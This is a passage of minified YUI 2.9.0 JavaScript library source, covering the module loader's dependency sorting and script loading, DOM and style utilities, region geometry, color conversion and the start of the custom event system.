l[this.force[i]];}}}for(j in l){if(lang.hasOwnProperty(l,j)){lang.augmentObject(l,this.getProvides(j));}}this.loaded=l;},_explode:function(){var r=this.required,i,mod;for(i in r){if(lang.hasOwnProperty(r,i)){mod=this.moduleInfo[i];if(mod){var req=this.getRequires(mod);if(req){YUI.ObjectUtil.appendArray(r,req);}}}}},_skin:function(){},formatSkin:function(skin,mod){var s=this.SKIN_PREFIX+skin;if(mod){s=s+"-"+mod;}return s;},parseSkin:function(mod){if(mod.indexOf(this.SKIN_PREFIX)===0){var a=mod.split("-");return{skin:a[1],module:a[2]};}return null;},_rollup:function(){var i,j,m,s,rollups={},r=this.required,roll,info=this.moduleInfo;if(this.dirty||!this.rollups){for(i in info){if(lang.hasOwnProperty(info,i)){m=info[i];if(m&&m.rollup){rollups[i]=m;}}}this.rollups=rollups;}for(;;){var rolled=false;for(i in rollups){if(!r[i]&&!this.loaded[i]){m=info[i];s=m.supersedes;roll=false;if(!m.rollup){continue;}var skin=(m.ext)?false:this.parseSkin(i),c=0;if(skin){for(j in r){if(lang.hasOwnProperty(r,j)){if(i!==j&&this.parseSkin(j)){c++;roll=(c>=m.rollup);if(roll){break;}}}}}else{for(j=0;j<s.length;j=j+1){if(this.loaded[s[j]]&&(!YUI.dupsAllowed[s[j]])){roll=false;break;}else{if(r[s[j]]){c++;roll=(c>=m.rollup);if(roll){break;}}}}}if(roll){r[i]=true;rolled=true;this.getRequires(m);}}}if(!rolled){break;}}},_reduce:function(){var i,j,s,m,r=this.required;for(i in r){if(i in this.loaded){delete r[i];}else{var skinDef=this.parseSkin(i);if(skinDef){if(!skinDef.module){var skin_pre=this.SKIN_PREFIX+skinDef.skin;for(j in r){if(lang.hasOwnProperty(r,j)){m=this.moduleInfo[j];var ext=m&&m.ext;if(!ext&&j!==i&&j.indexOf(skin_pre)>-1){delete r[j];}}}}}else{m=this.moduleInfo[i];s=m&&m.supersedes;if(s){for(j=0;j<s.length;j=j+1){if(s[j] in r){delete r[s[j]];}}}}}}},_onFailure:function(msg){YAHOO.log("Failure","info","loader");
var f=this.onFailure;if(f){f.call(this.scope,{msg:"failure: "+msg,data:this.data,success:false});}},_onTimeout:function(){YAHOO.log("Timeout","info","loader");var f=this.onTimeout;if(f){f.call(this.scope,{msg:"timeout",data:this.data,success:false});}},_sort:function(){var s=[],info=this.moduleInfo,loaded=this.loaded,checkOptional=!this.loadOptional,me=this;var requires=function(aa,bb){var mm=info[aa];if(loaded[bb]||!mm){return false;}var ii,rr=mm.expanded,after=mm.after,other=info[bb],optional=mm.optional;if(rr&&YUI.ArrayUtil.indexOf(rr,bb)>-1){return true;}if(after&&YUI.ArrayUtil.indexOf(after,bb)>-1){return true;}if(checkOptional&&optional&&YUI.ArrayUtil.indexOf(optional,bb)>-1){return true;}var ss=info[bb]&&info[bb].supersedes;if(ss){for(ii=0;ii<ss.length;ii=ii+1){if(requires(aa,ss[ii])){return true;}}}if(mm.ext&&mm.type=="css"&&!other.ext&&other.type=="css"){return true;}return false;};for(var i in this.required){if(lang.hasOwnProperty(this.required,i)){s.push(i);}}var p=0;for(;;){var l=s.length,a,b,j,k,moved=false;for(j=p;j<l;j=j+1){a=s[j];for(k=j+1;k<l;k=k+1){if(requires(a,s[k])){b=s.splice(k,1);s.splice(j,0,b[0]);moved=true;break;}}if(moved){break;}else{p=p+1;}}if(!moved){break;}}this.sorted=s;},toString:function(){var o={type:"YUILoader",base:this.base,filter:this.filter,required:this.required,loaded:this.loaded,inserted:this.inserted};lang.dump(o,1);},_combine:function(){this._combining=[];var self=this,s=this.sorted,len=s.length,js=this.comboBase,css=this.comboBase,target,startLen=js.length,i,m,type=this.loadType;YAHOO.log("type "+type);for(i=0;i<len;i=i+1){m=this.moduleInfo[s[i]];if(m&&!m.ext&&(!type||type===m.type)){target=this.root+m.path;target+="&";if(m.type=="js"){js+=target;}else{css+=target;}this._combining.push(s[i]);}}if(this._combining.length){YAHOO.log("Attempting to combine: "+this._combining,"info","loader");var callback=function(o){var c=this._combining,len=c.length,i,m;for(i=0;i<len;i=i+1){this.inserted[c[i]]=true;}this.loadNext(o.data);},loadScript=function(){if(js.length>startLen){YAHOO.util.Get.script(self._filter(js),{data:self._loading,onSuccess:callback,onFailure:self._onFailure,onTimeout:self._onTimeout,insertBefore:self.insertBefore,charset:self.charset,timeout:self.timeout,scope:self});}else{this.loadNext();}};if(css.length>startLen){YAHOO.util.Get.css(this._filter(css),{data:this._loading,onSuccess:loadScript,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,scope:self});}else{loadScript();}return;}else{this.loadNext(this._loading);}},insert:function(o,type){this.calculate(o);this._loading=true;this.loadType=type;if(this.combine){return this._combine();}if(!type){var self=this;this._internalCallback=function(){self._internalCallback=null;self.insert(null,"js");};this.insert(null,"css");return;}this.loadNext();},sandbox:function(o,type){var self=this,success=function(o){var idx=o.argument[0],name=o.argument[2];self._scriptText[idx]=o.responseText;if(self.onProgress){self.onProgress.call(self.scope,{name:name,scriptText:o.responseText,xhrResponse:o,data:self.data});}self._loadCount++;if(self._loadCount>=self._stopCount){var v=self.varName||"YAHOO";var t="(function() {\n";var b="\nreturn "+v+";\n})();";var ref=eval(t+self._scriptText.join("\n")+b);self._pushEvents(ref);if(ref){self.onSuccess.call(self.scope,{reference:ref,data:self.data});}else{self._onFailure.call(self.varName+" reference failure");}}},failure=function(o){self.onFailure.call(self.scope,{msg:"XHR failure",xhrResponse:o,data:self.data});};self._config(o);if(!self.onSuccess){throw new Error("You must supply an onSuccess handler for your sandbox");}self._sandbox=true;if(!type||type!=="js"){self._internalCallback=function(){self._internalCallback=null;self.sandbox(null,"js");};self.insert(null,"css");return;}if(!util.Connect){var ld=new YAHOO.util.YUILoader();ld.insert({base:self.base,filter:self.filter,require:"connection",insertBefore:self.insertBefore,charset:self.charset,onSuccess:function(){self.sandbox(null,"js");},scope:self},"js");return;}self._scriptText=[];self._loadCount=0;self._stopCount=self.sorted.length;self._xhr=[];self.calculate();var s=self.sorted,l=s.length,i,m,url;for(i=0;i<l;i=i+1){m=self.moduleInfo[s[i]];if(!m){self._onFailure("undefined module "+m);for(var j=0;j<self._xhr.length;j=j+1){self._xhr[j].abort();}return;}if(m.type!=="js"){self._loadCount++;continue;}url=m.fullpath;url=(url)?self._filter(url):self._url(m.path);var xhrData={success:success,failure:failure,scope:self,argument:[i,url,s[i]]};self._xhr.push(util.Connect.asyncRequest("GET",url,xhrData));}},loadNext:function(mname){if(!this._loading){return;}var self=this,donext=function(o){self.loadNext(o.data);},successfn,s=this.sorted,len=s.length,i,fn,m,url;if(mname){if(mname!==this._loading){return;}this.inserted[mname]=true;if(this.onProgress){this.onProgress.call(this.scope,{name:mname,data:this.data});}}for(i=0;i<len;i=i+1){if(s[i] in this.inserted){continue;}if(s[i]===this._loading){return;}m=this.moduleInfo[s[i]];if(!m){this.onFailure.call(this.scope,{msg:"undefined module "+m,data:this.data});return;}if(!this.loadType||this.loadType===m.type){successfn=donext;this._loading=s[i];fn=(m.type==="css")?util.Get.css:util.Get.script;url=m.fullpath;url=(url)?this._filter(url):this._url(m.path);if(env.ua.webkit&&env.ua.webkit<420&&m.type==="js"&&!m.varName){successfn=null;this._useYahooListener=true;}fn(url,{data:s[i],onSuccess:successfn,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,varName:m.varName,scope:self});return;}}this._loading=null;if(this._internalCallback){var f=this._internalCallback;this._internalCallback=null;f.call(this);}else{if(this.onSuccess){this._pushEvents();this.onSuccess.call(this.scope,{data:this.data});}}},_pushEvents:function(ref){var r=ref||YAHOO;if(r.util&&r.util.Event){r.util.Event._load();}},_filter:function(str){var f=this.filter;return(f)?str.replace(new RegExp(f.searchExp,"g"),f.replaceStr):str;
},_url:function(path){return this._filter((this.base||"")+path);}};})();YAHOO.register("yuiloader",YAHOO.util.YUILoader,{version:"2.9.0",build:"2800"});(function(){YAHOO.env._id_counter=YAHOO.env._id_counter||0;var e=YAHOO.util,k=YAHOO.lang,L=YAHOO.env.ua,a=YAHOO.lang.trim,B={},F={},m=/^t(?:able|d|h)$/i,w=/color$/i,j=window.document,v=j.documentElement,C="ownerDocument",M="defaultView",U="documentElement",S="compatMode",z="offsetLeft",o="offsetTop",T="offsetParent",x="parentNode",K="nodeType",c="tagName",n="scrollLeft",H="scrollTop",p="getBoundingClientRect",V="getComputedStyle",y="currentStyle",l="CSS1Compat",A="BackCompat",E="class",f="className",i="",b=" ",R="(?:^|\\s)",J="(?= |$)",t="g",O="position",D="fixed",u="relative",I="left",N="top",Q="medium",P="borderLeftWidth",q="borderTopWidth",d=L.opera,h=L.webkit,g=L.gecko,s=L.ie;e.Dom={CUSTOM_ATTRIBUTES:(!v.hasAttribute)?{"for":"htmlFor","class":f}:{"htmlFor":"for","className":E},DOT_ATTRIBUTES:{checked:true},get:function(aa){var ac,X,ab,Z,W,G,Y=null;if(aa){if(typeof aa=="string"||typeof aa=="number"){ac=aa+"";aa=j.getElementById(aa);G=(aa)?aa.attributes:null;if(aa&&G&&G.id&&G.id.value===ac){return aa;}else{if(aa&&j.all){aa=null;X=j.all[ac];if(X&&X.length){for(Z=0,W=X.length;Z<W;++Z){if(X[Z].id===ac){return X[Z];}}}}}}else{if(e.Element&&aa instanceof e.Element){aa=aa.get("element");}else{if(!aa.nodeType&&"length" in aa){ab=[];for(Z=0,W=aa.length;Z<W;++Z){ab[ab.length]=e.Dom.get(aa[Z]);}aa=ab;}}}Y=aa;}return Y;},getComputedStyle:function(G,W){if(window[V]){return G[C][M][V](G,null)[W];}else{if(G[y]){return e.Dom.IE_ComputedStyle.get(G,W);}}},getStyle:function(G,W){return e.Dom.batch(G,e.Dom._getStyle,W);},_getStyle:function(){if(window[V]){return function(G,Y){Y=(Y==="float")?Y="cssFloat":e.Dom._toCamel(Y);var X=G.style[Y],W;if(!X){W=G[C][M][V](G,null);if(W){X=W[Y];}}return X;};}else{if(v[y]){return function(G,Y){var X;switch(Y){case"opacity":X=100;try{X=G.filters["DXImageTransform.Microsoft.Alpha"].opacity;}catch(Z){try{X=G.filters("alpha").opacity;}catch(W){}}return X/100;case"float":Y="styleFloat";default:Y=e.Dom._toCamel(Y);X=G[y]?G[y][Y]:null;return(G.style[Y]||X);}};}}}(),setStyle:function(G,W,X){e.Dom.batch(G,e.Dom._setStyle,{prop:W,val:X});},_setStyle:function(){if(!window.getComputedStyle&&j.documentElement.currentStyle){return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){switch(X){case"opacity":if(Y===""||Y===null||Y===1){W.style.removeAttribute("filter");}else{if(k.isString(W.style.filter)){W.style.filter="alpha(opacity="+Y*100+")";if(!W[y]||!W[y].hasLayout){W.style.zoom=1;}}}break;case"float":X="styleFloat";default:W.style[X]=Y;}}else{}};}else{return function(W,G){var X=e.Dom._toCamel(G.prop),Y=G.val;if(W){if(X=="float"){X="cssFloat";}W.style[X]=Y;}else{}};}}(),getXY:function(G){return e.Dom.batch(G,e.Dom._getXY);},_canPosition:function(G){return(e.Dom._getStyle(G,"display")!=="none"&&e.Dom._inDoc(G));},_getXY:function(W){var X,G,Z,ab,Y,aa,ac=Math.round,ad=false;if(e.Dom._canPosition(W)){Z=W[p]();ab=W[C];X=e.Dom.getDocumentScrollLeft(ab);G=e.Dom.getDocumentScrollTop(ab);ad=[Z[I],Z[N]];if(Y||aa){ad[0]-=aa;ad[1]-=Y;}if((G||X)){ad[0]+=X;ad[1]+=G;}ad[0]=ac(ad[0]);ad[1]=ac(ad[1]);}else{}return ad;},getX:function(G){var W=function(X){return e.Dom.getXY(X)[0];};return e.Dom.batch(G,W,e.Dom,true);},getY:function(G){var W=function(X){return e.Dom.getXY(X)[1];};return e.Dom.batch(G,W,e.Dom,true);},setXY:function(G,X,W){e.Dom.batch(G,e.Dom._setXY,{pos:X,noRetry:W});},_setXY:function(G,Z){var aa=e.Dom._getStyle(G,O),Y=e.Dom.setStyle,ad=Z.pos,W=Z.noRetry,ab=[parseInt(e.Dom.getComputedStyle(G,I),10),parseInt(e.Dom.getComputedStyle(G,N),10)],ac,X;ac=e.Dom._getXY(G);if(!ad||ac===false){return false;}if(aa=="static"){aa=u;Y(G,O,aa);}if(isNaN(ab[0])){ab[0]=(aa==u)?0:G[z];}if(isNaN(ab[1])){ab[1]=(aa==u)?0:G[o];}if(ad[0]!==null){Y(G,I,ad[0]-ac[0]+ab[0]+"px");}if(ad[1]!==null){Y(G,N,ad[1]-ac[1]+ab[1]+"px");}if(!W){X=e.Dom._getXY(G);if((ad[0]!==null&&X[0]!=ad[0])||(ad[1]!==null&&X[1]!=ad[1])){e.Dom._setXY(G,{pos:ad,noRetry:true});}}},setX:function(W,G){e.Dom.setXY(W,[G,null]);},setY:function(G,W){e.Dom.setXY(G,[null,W]);},getRegion:function(G){var W=function(X){var Y=false;if(e.Dom._canPosition(X)){Y=e.Region.getRegion(X);}else{}return Y;};return e.Dom.batch(G,W,e.Dom,true);},getClientWidth:function(){return e.Dom.getViewportWidth();},getClientHeight:function(){return e.Dom.getViewportHeight();},getElementsByClassName:function(ab,af,ac,ae,X,ad){af=af||"*";ac=(ac)?e.Dom.get(ac):null||j;if(!ac){return[];}var W=[],G=ac.getElementsByTagName(af),Z=e.Dom.hasClass;for(var Y=0,aa=G.length;Y<aa;++Y){if(Z(G[Y],ab)){W[W.length]=G[Y];}}if(ae){e.Dom.batch(W,ae,X,ad);}return W;},hasClass:function(W,G){return e.Dom.batch(W,e.Dom._hasClass,G);},_hasClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(Y){Y=Y.replace(/\s+/g,b);}if(W.exec){G=W.test(Y);}else{G=W&&(b+Y+b).indexOf(b+W+b)>-1;}}else{}return G;},addClass:function(W,G){return e.Dom.batch(W,e.Dom._addClass,G);},_addClass:function(X,W){var G=false,Y;if(X&&W){Y=e.Dom._getAttribute(X,f)||i;if(!e.Dom._hasClass(X,W)){e.Dom.setAttribute(X,f,a(Y+b+W));G=true;}}else{}return G;},removeClass:function(W,G){return e.Dom.batch(W,e.Dom._removeClass,G);},_removeClass:function(Y,X){var W=false,aa,Z,G;if(Y&&X){aa=e.Dom._getAttribute(Y,f)||i;e.Dom.setAttribute(Y,f,aa.replace(e.Dom._getClassRegex(X),i));Z=e.Dom._getAttribute(Y,f);if(aa!==Z){e.Dom.setAttribute(Y,f,a(Z));W=true;if(e.Dom._getAttribute(Y,f)===""){G=(Y.hasAttribute&&Y.hasAttribute(E))?E:f;Y.removeAttribute(G);}}}else{}return W;},replaceClass:function(X,W,G){return e.Dom.batch(X,e.Dom._replaceClass,{from:W,to:G});},_replaceClass:function(Y,X){var W,ab,aa,G=false,Z;if(Y&&X){ab=X.from;aa=X.to;if(!aa){G=false;}else{if(!ab){G=e.Dom._addClass(Y,X.to);}else{if(ab!==aa){Z=e.Dom._getAttribute(Y,f)||i;W=(b+Z.replace(e.Dom._getClassRegex(ab),b+aa).replace(/\s+/g,b)).split(e.Dom._getClassRegex(aa));W.splice(1,0,b+aa);e.Dom.setAttribute(Y,f,a(W.join(i)));G=true;}}}}else{}return G;},generateId:function(G,X){X=X||"yui-gen";var W=function(Y){if(Y&&Y.id){return Y.id;}var Z=X+YAHOO.env._id_counter++;
if(Y){if(Y[C]&&Y[C].getElementById(Z)){return e.Dom.generateId(Y,Z+X);}Y.id=Z;}return Z;};return e.Dom.batch(G,W,e.Dom,true)||W.apply(e.Dom,arguments);},isAncestor:function(W,X){W=e.Dom.get(W);X=e.Dom.get(X);var G=false;if((W&&X)&&(W[K]&&X[K])){if(W.contains&&W!==X){G=W.contains(X);}else{if(W.compareDocumentPosition){G=!!(W.compareDocumentPosition(X)&16);}}}else{}return G;},inDocument:function(G,W){return e.Dom._inDoc(e.Dom.get(G),W);},_inDoc:function(W,X){var G=false;if(W&&W[c]){X=X||W[C];G=e.Dom.isAncestor(X[U],W);}else{}return G;},getElementsBy:function(W,af,ab,ad,X,ac,ae){af=af||"*";ab=(ab)?e.Dom.get(ab):null||j;var aa=(ae)?null:[],G;if(ab){G=ab.getElementsByTagName(af);for(var Y=0,Z=G.length;Y<Z;++Y){if(W(G[Y])){if(ae){aa=G[Y];break;}else{aa[aa.length]=G[Y];}}}if(ad){e.Dom.batch(aa,ad,X,ac);}}return aa;},getElementBy:function(X,G,W){return e.Dom.getElementsBy(X,G,W,null,null,null,true);},batch:function(X,ab,aa,Z){var Y=[],W=(Z)?aa:null;X=(X&&(X[c]||X.item))?X:e.Dom.get(X);if(X&&ab){if(X[c]||X.length===undefined){return ab.call(W,X,aa);}for(var G=0;G<X.length;++G){Y[Y.length]=ab.call(W||X[G],X[G],aa);}}else{return false;}return Y;},getDocumentHeight:function(){var W=(j[S]!=l||h)?j.body.scrollHeight:v.scrollHeight,G=Math.max(W,e.Dom.getViewportHeight());return G;},getDocumentWidth:function(){var W=(j[S]!=l||h)?j.body.scrollWidth:v.scrollWidth,G=Math.max(W,e.Dom.getViewportWidth());return G;},getViewportHeight:function(){var G=self.innerHeight,W=j[S];if((W||s)&&!d){G=(W==l)?v.clientHeight:j.body.clientHeight;}return G;},getViewportWidth:function(){var G=self.innerWidth,W=j[S];if(W||s){G=(W==l)?v.clientWidth:j.body.clientWidth;}return G;},getAncestorBy:function(G,W){while((G=G[x])){if(e.Dom._testElement(G,W)){return G;}}return null;},getAncestorByClassName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return e.Dom.hasClass(Y,G);};return e.Dom.getAncestorBy(W,X);},getAncestorByTagName:function(W,G){W=e.Dom.get(W);if(!W){return null;}var X=function(Y){return Y[c]&&Y[c].toUpperCase()==G.toUpperCase();};return e.Dom.getAncestorBy(W,X);},getPreviousSiblingBy:function(G,W){while(G){G=G.previousSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getPreviousSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getPreviousSiblingBy(G);},getNextSiblingBy:function(G,W){while(G){G=G.nextSibling;if(e.Dom._testElement(G,W)){return G;}}return null;},getNextSibling:function(G){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getNextSiblingBy(G);},getFirstChildBy:function(G,X){var W=(e.Dom._testElement(G.firstChild,X))?G.firstChild:null;return W||e.Dom.getNextSiblingBy(G.firstChild,X);},getFirstChild:function(G,W){G=e.Dom.get(G);if(!G){return null;}return e.Dom.getFirstChildBy(G);},getLastChildBy:function(G,X){if(!G){return null;}var W=(e.Dom._testElement(G.lastChild,X))?G.lastChild:null;return W||e.Dom.getPreviousSiblingBy(G.lastChild,X);},getLastChild:function(G){G=e.Dom.get(G);return e.Dom.getLastChildBy(G);},getChildrenBy:function(W,Y){var X=e.Dom.getFirstChildBy(W,Y),G=X?[X]:[];e.Dom.getNextSiblingBy(X,function(Z){if(!Y||Y(Z)){G[G.length]=Z;}return false;});return G;},getChildren:function(G){G=e.Dom.get(G);if(!G){}return e.Dom.getChildrenBy(G);},getDocumentScrollLeft:function(G){G=G||j;return Math.max(G[U].scrollLeft,G.body.scrollLeft);},getDocumentScrollTop:function(G){G=G||j;return Math.max(G[U].scrollTop,G.body.scrollTop);},insertBefore:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}return G[x].insertBefore(W,G);},insertAfter:function(W,G){W=e.Dom.get(W);G=e.Dom.get(G);if(!W||!G||!G[x]){return null;}if(G.nextSibling){return G[x].insertBefore(W,G.nextSibling);}else{return G[x].appendChild(W);}},getClientRegion:function(){var X=e.Dom.getDocumentScrollTop(),W=e.Dom.getDocumentScrollLeft(),Y=e.Dom.getViewportWidth()+W,G=e.Dom.getViewportHeight()+X;return new e.Region(X,Y,G,W);},setAttribute:function(W,G,X){e.Dom.batch(W,e.Dom._setAttribute,{attr:G,val:X});},_setAttribute:function(X,W){var G=e.Dom._toCamel(W.attr),Y=W.val;if(X&&X.setAttribute){if(e.Dom.DOT_ATTRIBUTES[G]&&X.tagName&&X.tagName!="BUTTON"){X[G]=Y;}else{G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;X.setAttribute(G,Y);}}else{}},getAttribute:function(W,G){return e.Dom.batch(W,e.Dom._getAttribute,G);},_getAttribute:function(W,G){var X;G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;if(e.Dom.DOT_ATTRIBUTES[G]){X=W[G];}else{if(W&&"getAttribute" in W){if(/^(?:href|src)$/.test(G)){X=W.getAttribute(G,2);}else{X=W.getAttribute(G);}}else{}}return X;},_toCamel:function(W){var X=B;function G(Y,Z){return Z.toUpperCase();}return X[W]||(X[W]=W.indexOf("-")===-1?W:W.replace(/-([a-z])/gi,G));},_getClassRegex:function(W){var G;if(W!==undefined){if(W.exec){G=W;}else{G=F[W];if(!G){W=W.replace(e.Dom._patterns.CLASS_RE_TOKENS,"\\$1");W=W.replace(/\s+/g,b);G=F[W]=new RegExp(R+W+J,t);}}}return G;},_patterns:{ROOT_TAG:/^body|html$/i,CLASS_RE_TOKENS:/([\.\(\)\^\$\*\+\?\|\[\]\{\}\\])/g},_testElement:function(G,W){return G&&G[K]==1&&(!W||W(G));},_calcBorders:function(X,Y){var W=parseInt(e.Dom[V](X,q),10)||0,G=parseInt(e.Dom[V](X,P),10)||0;if(g){if(m.test(X[c])){W=0;G=0;}}Y[0]+=G;Y[1]+=W;return Y;}};var r=e.Dom[V];if(L.opera){e.Dom[V]=function(W,G){var X=r(W,G);if(w.test(G)){X=e.Dom.Color.toRGB(X);}return X;};}if(L.webkit){e.Dom[V]=function(W,G){var X=r(W,G);if(X==="rgba(0, 0, 0, 0)"){X="transparent";}return X;};}if(L.ie&&L.ie>=8){e.Dom.DOT_ATTRIBUTES.type=true;}})();YAHOO.util.Region=function(d,e,a,c){this.top=d;this.y=d;this[1]=d;this.right=e;this.bottom=a;this.left=c;this.x=c;this[0]=c;this.width=this.right-this.left;this.height=this.bottom-this.top;};YAHOO.util.Region.prototype.contains=function(a){return(a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom);};YAHOO.util.Region.prototype.getArea=function(){return((this.bottom-this.top)*(this.right-this.left));};YAHOO.util.Region.prototype.intersect=function(f){var d=Math.max(this.top,f.top),e=Math.min(this.right,f.right),a=Math.min(this.bottom,f.bottom),c=Math.max(this.left,f.left);
if(a>=d&&e>=c){return new YAHOO.util.Region(d,e,a,c);}else{return null;}};YAHOO.util.Region.prototype.union=function(f){var d=Math.min(this.top,f.top),e=Math.max(this.right,f.right),a=Math.max(this.bottom,f.bottom),c=Math.min(this.left,f.left);return new YAHOO.util.Region(d,e,a,c);};YAHOO.util.Region.prototype.toString=function(){return("Region {"+"top: "+this.top+", right: "+this.right+", bottom: "+this.bottom+", left: "+this.left+", height: "+this.height+", width: "+this.width+"}");};YAHOO.util.Region.getRegion=function(e){var g=YAHOO.util.Dom.getXY(e),d=g[1],f=g[0]+e.offsetWidth,a=g[1]+e.offsetHeight,c=g[0];return new YAHOO.util.Region(d,f,a,c);};YAHOO.util.Point=function(a,b){if(YAHOO.lang.isArray(a)){b=a[1];a=a[0];}YAHOO.util.Point.superclass.constructor.call(this,b,a,b,a);};YAHOO.extend(YAHOO.util.Point,YAHOO.util.Region);(function(){var b=YAHOO.util,a="clientTop",f="clientLeft",j="parentNode",k="right",w="hasLayout",i="px",u="opacity",l="auto",d="borderLeftWidth",g="borderTopWidth",p="borderRightWidth",v="borderBottomWidth",s="visible",q="transparent",n="height",e="width",h="style",t="currentStyle",r=/^width|height$/,o=/^(\d[.\d]*)+(em|ex|px|gd|rem|vw|vh|vm|ch|mm|cm|in|pt|pc|deg|rad|ms|s|hz|khz|%){1}?/i,m={get:function(x,z){var y="",A=x[t][z];if(z===u){y=b.Dom.getStyle(x,u);}else{if(!A||(A.indexOf&&A.indexOf(i)>-1)){y=A;}else{if(b.Dom.IE_COMPUTED[z]){y=b.Dom.IE_COMPUTED[z](x,z);}else{if(o.test(A)){y=b.Dom.IE.ComputedStyle.getPixel(x,z);}else{y=A;}}}}return y;},getOffset:function(z,E){var B=z[t][E],x=E.charAt(0).toUpperCase()+E.substr(1),C="offset"+x,y="pixel"+x,A="",D;if(B==l){D=z[C];if(D===undefined){A=0;}A=D;if(r.test(E)){z[h][E]=D;if(z[C]>D){A=D-(z[C]-D);}z[h][E]=l;}}else{if(!z[h][y]&&!z[h][E]){z[h][E]=B;}A=z[h][y];}return A+i;},getBorderWidth:function(x,z){var y=null;if(!x[t][w]){x[h].zoom=1;}switch(z){case g:y=x[a];break;case v:y=x.offsetHeight-x.clientHeight-x[a];break;case d:y=x[f];break;case p:y=x.offsetWidth-x.clientWidth-x[f];break;}return y+i;},getPixel:function(y,x){var A=null,B=y[t][k],z=y[t][x];y[h][k]=z;A=y[h].pixelRight;y[h][k]=B;return A+i;},getMargin:function(y,x){var z;if(y[t][x]==l){z=0+i;}else{z=b.Dom.IE.ComputedStyle.getPixel(y,x);}return z;},getVisibility:function(y,x){var z;while((z=y[t])&&z[x]=="inherit"){y=y[j];}return(z)?z[x]:s;},getColor:function(y,x){return b.Dom.Color.toRGB(y[t][x])||q;},getBorderColor:function(y,x){var z=y[t],A=z[x]||z.color;return b.Dom.Color.toRGB(b.Dom.Color.toHex(A));}},c={};c.top=c.right=c.bottom=c.left=c[e]=c[n]=m.getOffset;c.color=m.getColor;c[g]=c[p]=c[v]=c[d]=m.getBorderWidth;c.marginTop=c.marginRight=c.marginBottom=c.marginLeft=m.getMargin;c.visibility=m.getVisibility;c.borderColor=c.borderTopColor=c.borderRightColor=c.borderBottomColor=c.borderLeftColor=m.getBorderColor;b.Dom.IE_COMPUTED=c;b.Dom.IE_ComputedStyle=m;})();(function(){var c="toString",a=parseInt,b=RegExp,d=YAHOO.util;d.Dom.Color={KEYWORDS:{black:"000",silver:"c0c0c0",gray:"808080",white:"fff",maroon:"800000",red:"f00",purple:"800080",fuchsia:"f0f",green:"008000",lime:"0f0",olive:"808000",yellow:"ff0",navy:"000080",blue:"00f",teal:"008080",aqua:"0ff"},re_RGB:/^rgb\(([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)\)$/i,re_hex:/^#?([0-9A-F]{2})([0-9A-F]{2})([0-9A-F]{2})$/i,re_hex3:/([0-9A-F])/gi,toRGB:function(e){if(!d.Dom.Color.re_RGB.test(e)){e=d.Dom.Color.toHex(e);}if(d.Dom.Color.re_hex.exec(e)){e="rgb("+[a(b.$1,16),a(b.$2,16),a(b.$3,16)].join(", ")+")";}return e;},toHex:function(f){f=d.Dom.Color.KEYWORDS[f]||f;if(d.Dom.Color.re_RGB.exec(f)){f=[Number(b.$1).toString(16),Number(b.$2).toString(16),Number(b.$3).toString(16)];for(var e=0;e<f.length;e++){if(f[e].length<2){f[e]="0"+f[e];}}f=f.join("");}if(f.length<6){f=f.replace(d.Dom.Color.re_hex3,"$1$1");}if(f!=="transparent"&&f.indexOf("#")<0){f="#"+f;}return f.toUpperCase();}};}());YAHOO.register("dom",YAHOO.util.Dom,{version:"2.9.0",build:"2800"});YAHOO.util.CustomEvent=function(d,c,b,a,e){this.type=d;this.scope=c||window;this.silent=b;this.fireOnce=e;this.fired=false;this.firedWith=null;this.signature=a||YAHOO.util.CustomEvent.LIST;this.subscribers=[];if(!this.silent){}var f="_YUICEOnSubscribe";if(d!==f){this.subscribeEvent=new YAHOO.util.CustomEvent(f,this,true);}this.lastError=null;};YAHOO.util.CustomEvent.LIST=0;YAHOO.util.CustomEvent.FLAT=1;YAHOO.util.CustomEvent.prototype={subscribe:function(b,c,d){if(!b){throw new Error("Invalid callback for subscriber to '"+this.type+"'");}if(this.subscribeEvent){this.subscribeEvent.fire(b,c,d);}var a=new YAHOO.util.Subscriber(b,c,d);if(this.fireOnce&&this.fired){this.notify(a,this.firedWith);}else{this.subscribers.push(a);}},unsubscribe:function(d,f){if(!d){return this.unsubscribeAll();}var e=false;for(var b=0,a=this.subscribers.length;b<a;++b){var c=this.subscribers[b];if(c&&c.contains(d,f)){this._delete(b);e=true;}}return e;},fire:function(){this.lastError=null;var h=[],a=this.subscribers.length;var d=[].slice.call(arguments,0),c=true,f,b=false;if(this.fireOnce){if(this.fired){return true;}else{this.firedWith=d;}}this.fired=true;if(!a&&this.silent){return true;}if(!this.silent){}var e=this.subscribers.slice();for(f=0;f<a;++f){var g=e[f];if(!g||!g.fn){b=true;}else{c=this.notify(g,d);if(false===c){if(!this.silent){}break;}}}return(c!==false);},notify:function(g,c){var b,i=null,f=g.getScope(this.scope),a=YAHOO.util.Event.throwErrors;if(!this.silent){}if(this.signature==YAHOO.util.CustomEvent.FLAT){if(c.length>0){i=c[0];}try{b=g.fn.call(f,i,g.obj);}catch(h){this.lastError=h;if(a){throw h;}}}else{try{b=g.fn.call(f,this.type,c,g.obj);}catch(d){this.lastError=d;if(a){throw d;}}}return b;},unsubscribeAll:function(){var a=this.subscribers.length,b;for(b=a-1;b>-1;b--){this._delete(b);}this.subscribers=[];return a;},_delete:function(a){var b=this.subscribers[a];if(b){delete b.fn;delete b.obj;}this.subscribers.splice(a,1);},toString:function(){return"CustomEvent: "+"'"+this.type+"', "+"context: "+this.scope;}};YAHOO.util.Subscriber=function(a,b,c){this.fn=a;this.obj=YAHOO.lang.isUndefined(b)?null:b;this.overrideContext=c;};YAHOO.util.Subscriber.prototype.getScope=function(a){if(this.overrideContext){if(this.overrideContext===true){return this.obj;}else{return this.overrideContext;}}return 